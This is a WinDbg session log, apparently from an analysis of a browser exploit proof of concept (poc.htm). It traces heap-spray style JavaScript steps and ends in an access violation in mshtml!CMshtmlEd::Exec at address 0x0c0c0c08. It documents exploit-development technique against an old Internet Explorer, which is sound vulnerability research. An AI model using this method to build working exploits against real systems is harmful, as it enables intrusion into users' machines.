 0:018> bl
0 eu 0001 (0001) (jscript!JsAtan2) ".printf \"%mu\", poi(poi(poi(esp+14)+8)+8);.echo;g"
0:018> g
ModLoad: 63380000 63434000 C:\WINDOWS\system32\jscript.dll
eax=00000000 ebx=00000000 ecx=038c0000 edx=7c92e4f4 esi=00000000 edi=00000000
eip=7c92e4f4 esp=020de280 ebp=020de374 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
ntdll!KiFastSystemCallRet:
7c92e4f4 c3 ret
0:008> g
before poc.htm new Arrary
after poc.htm new Arrary
before document.execCommand selecAll
before document.write L
after document.write L
before fake hole
after fake hole
(81c.890): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00000000 ebx=0000001f ecx=00224b08 edx=0000000d esi=00000000 edi=0c0c0c08
eip=637d464e esp=020dbe80 ebp=020dbe8c iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00050206
mshtml!CMshtmlEd::Exec+0x134:
637d464e 8b07 mov eax,dword ptr [edi] ds:0023:0c0c0c08=????????